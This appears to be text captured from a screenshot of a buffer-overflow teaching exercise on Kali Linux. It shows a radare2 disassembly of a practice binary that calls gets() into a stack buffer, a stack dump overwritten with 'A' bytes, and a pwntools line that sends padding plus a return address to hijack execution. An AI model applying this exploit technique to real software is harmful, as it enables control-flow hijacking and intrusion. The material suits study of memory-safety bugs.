 Applications Places Terminator Tue 17:42 1
ambrose@Kali: ~/Desktop/teachingBuffOF
ambrose@Kali: ~/Desktop/teachingBuffOF 78x45
[0x559b924b46a9 225 /home/ambrose/Desktop/teachingBuffOF/BuffO_1.out]> ?0;f tm
0x7fff3d12d128 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff3d12d138 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x7fff3d12d148 0x0000559b924b468a 0x0000000000000000 .FK..U..........
0x7fff3d12d158 0x00007fff3d12d228 0x0000000100400000 (..=......@.....
0x7fff3d12d168 0x0000559b924b46a9 0x0000000000000000 .FK..U..........
0x7fff3d12d178 0xae73872c45fb363f 0x0000559b924b4580 ?6.E,.s..EK..U..
0x7fff3d12d188 0x00007fff3d12d220 0x0000000000000000 ..=............
rax 0x00000000 rbx 0x00000000 rcx 0x7f7eea84c974
rdx 0x7f7eeab188a0 r8 0x559b927ae2ce r9 0x4141414141414141
r10 0x4141414141414141 r11 0x00000246 r12 0x559b924b4580
r13 0x7fff3d12d220 r14 0x00000000 r15 0x00000000
rsi 0x559b927ae260 rdi 0x00000000 rsp 0x7fff3d12d148
rbp 0x4141414141414141 rip 0x559b924b46e0 rflags 1I
orax 0xffffffffffffffff
;-- main:
/ (fcn) sym.main 56
| sym.main ();
| ; var int local_70h @ rbp-0x70
| ; DATA XREF from 0x559b924b459d (entry0)
| 0x559b924b46a9 55 push rbp
| 0x559b924b46aa 4889e5 mov rbp, rsp
| 0x559b924b46ad 4883ec70 sub rsp, 0x70 ; 'p'
| 0x559b924b46b1 488d3d220100. lea rdi, qword [rip + 0x122]
| 0x559b924b46b8 e893feffff call sym.imp.puts ;[1] ;
| 0x559b924b46bd 488d4590 lea rax, qword [rbp - 0x70]
| 0x559b924b46c1 4889c7 mov rdi, rax
| 0x559b924b46c4 b800000000 mov eax, 0
| 0x559b924b46c9 e892feffff call sym.imp.gets ;[2] ;
| 0x559b924b46ce b 488d4590 lea rax, qword [rbp - 0x70]
| 0x559b924b46d2 4889c7 mov rdi, rax
| 0x559b924b46d5 e876feffff call sym.imp.puts ;[1] ;
| 0x559b924b46da b800000000 mov eax, 0
| 0x559b924b46df c9 leave
| ;-- rip:
\ 0x559b924b46e0 b c3 ret
0x559b924b46e1 662e0f1f8400. nop word cs:[rax + rax]
0x559b924b46eb 0f1f440000 nop dword [rax + rax]
/ (fcn) sym.__libc_csu_init 101
| sym.__libc_csu_init ();
| ; DATA XREF from 0x559b924b4596 (entry0)
| 0x559b924b46f0 4157 push r15
| 0x559b924b46f2 4156 push r14
| 0x559b924b46f4 4989d7 mov r15, rdx
| 0x559b924b46f7 4155 push r13
IPython: Desktop/teachingBuffOF 78x45
In [12]: p = process('./BuffO_1.out')
[x] Starting local process './BuffO_1.out'
[+] Starting local process './BuffO_1.out': pid 2252
In [13]: p.sendline("A"*0x78 + "\x55\x9b\x92\x4b\x46\x8a"[::-1])
In [14]: